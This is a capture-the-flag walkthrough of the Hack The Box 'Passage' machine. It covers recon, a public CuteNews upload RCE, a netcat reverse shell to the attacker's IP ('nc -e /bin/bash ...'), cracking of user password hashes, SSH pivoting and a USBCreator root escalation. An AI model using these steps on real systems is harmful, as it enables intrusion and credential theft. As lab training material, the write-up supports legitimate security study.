Prerequisite

Just to make life easier I usually add an entry in my hosts file for easier access of the target machine.
echo "10.10.10.215 academy.htb" >> /etc/hosts
hosts file entry
Okay now onto the hacking!
Reconnaissance
As always, I started off with an NMAP scan against the machine.
┌──(root💀kali)-[/home/…/boxes/htb/machines/passage] └─# nmap -Pn -sC -sV -oN initial passage.htb
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower. Starting Nmap 7.91 ( nmap.org ) at 2021-02-11 18:36 EST Nmap scan report for passage.htb (10.10.10.206) Host is up (0.0056s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 17:eb:9e:23:ea:23:b6:b1:bc:c6:4f:db:98:d3:d4:a1 (RSA) | 256 71:64:51:50:c3:7f:18:47:03:98:3e:5e:b8:10:19:fc (ECDSA) |_ 256 fd:56:2a:f8:d0:60:a7:f1:a0:a1:47:a4:38:d6:a8:a1 (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Passage News Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Scanning & Enumeration
Based on the scan that was run, I realized that port 80 was running a web server. This was the web app that was being served!

There wasn't much on the page itself except that it was run by CuteNews. Thus, I decided to take a look at the source code.
The source revealed a directory named CuteNews. Accessing that brought me to a login page.

On top of the login page, I was also able to identify the version that the webapp was running.
A quick google search revealed that there was an RCE exploit available for this version of CuteNews. There was also a POC on github by CRFSlick.
Exploitation
This exploit made use of a profile picture upload vulnerability which allowed users to run arbitrary code on the remote machine. The python script I used automated all these actions and gave a live remote shell.
Before running the exploit, I had to create an account on the website.

Followed by that, I ran the exploit which gave me a reverse shell onto the box.

Now, all that was left to do was to get a proper reverse shell onto my machine using bash / nc.

Remote Machine: $> nc -e /bin/bash 10.10.14.47 666
Local Machine: ┌──(root💀kali)-[/home/…/boxes/htb/machines/passage] └─# nc -lvp 666
Lateral Movement [Level 1]
After poking around for awhile, I noticed that CuteNews had hashes of user passwords stored in the cdata/users directory. I decided to explore this. I was also aware that there was a user named paul from the home directories.
There was too many for me to go through. Thus, I concatenated all files together and removed everything that was not a hash.

This made it easier for me to decode the base64 values. I made use of cyberchef to decode the values.

CyberChef
Next, I grepped the file for the word paul to get his credential hash.


After I got the hash, I turned to CrackStation to quickly get it cracked.
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd

After getting the password atlanta1, I was able to retrieve the user flag from paul's account~!
Lateral Movement [Level 2]
Looking at the .ssh directory explains that nadav@passage had access to Paul's account.

Thus, I assumed that Paul would have the same access to the nadav's account and tried to ssh.

And....I was in nadav's account!
Privilege Escalation
As always, I busted out Linpeas which told me that the USBCreator on the machine was vulnerable and could be exploited!

Couple google searches later, I found a POC with explanation by PaloAlto Networks which I used to exploit this vulnerability!

ROOTY!

